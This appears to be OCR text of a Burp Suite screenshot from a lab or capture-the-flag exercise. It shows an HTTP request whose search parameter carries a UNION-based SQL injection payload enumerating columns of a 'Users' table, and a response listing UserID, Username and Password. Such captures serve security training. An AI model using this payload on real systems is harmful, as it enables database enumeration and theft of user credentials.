 Request
Pretty Raw Hex \n
1 POST /results.php HTTP/1.1
2 Host: 10.10.10.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://10.10.10.10
10 Connection: close
11 Referer: http://10.10.10.10/search.php
12 Cookie: PHPSESSID=jr297a4vpc89mpn8q4jl58808b
13 Upgrade-Insecure-Requests: 1
14
15 search=a' union select column_name,2,3,4,5,6 from
information_schema.columns where table_name='Users' -- -
Response
Pretty Raw Hex Render \n
32 </div>
33 </nav>
34
35 <div class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39 ID: UserID<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
ID: Username<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
ID: Password<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
40 <br />
<br />
41
INSPECTOR